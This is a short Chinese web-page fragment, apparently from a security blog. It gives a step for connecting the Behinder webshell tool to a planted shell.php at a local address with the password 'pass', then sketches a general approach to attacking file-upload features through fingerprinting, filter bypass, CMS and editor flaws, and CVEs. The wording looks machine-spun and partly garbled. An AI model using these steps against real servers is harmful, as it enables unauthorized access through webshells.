

用冰蝎联接,/ispirit/interface/shell.php用冰蝎联接,http://localhost:999/ispirit/interface/shell.php

登陆密码为:pass

上传文件系统漏洞汇总

上传文件系统漏洞大概构思

在我们取得一个网站可根据扫描仪或手动式搜索是不是有上传文件的地区,例如用户中心等地区。

也可根据数据文件或指纹验证是哪种分布式数据库,如果是低版能够运用一些分析系统漏洞文件上传,开展黑与白名册绕开检测。

其次了解是哪种CMS得话能够运用CMS的系统漏洞。

一些网址应用第三方的在线编辑器,能够找寻在线编辑器的系统漏洞开展提升。

其次还可以找一些CVE序号系统漏洞开展运用。

关注不迷路

扫码下方二维码,关注宇凡盒子公众号,免费获取最新技术内幕!

评论0